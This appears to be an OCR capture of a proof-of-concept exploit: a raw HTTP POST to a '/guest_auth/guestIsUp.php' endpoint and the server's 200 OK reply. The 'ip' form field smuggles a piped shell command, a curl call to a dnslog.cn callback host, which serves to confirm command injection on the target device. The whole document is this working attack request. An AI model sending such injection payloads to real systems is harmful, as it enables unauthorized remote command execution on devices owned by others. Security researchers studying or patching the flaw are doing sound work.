 1 POST /guest_auth/guestIsUp.php HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 61
8
9
0 mac=1&ip=127.0.0.1|curl test.ohkhxi.dnslog.cn&mac=00-00
1
2
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 28 Apr 2021 12:18:24 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Strict-Transport-Security: max-age=31536000; includeSubdomains;
10 Content-Length: 0
11
12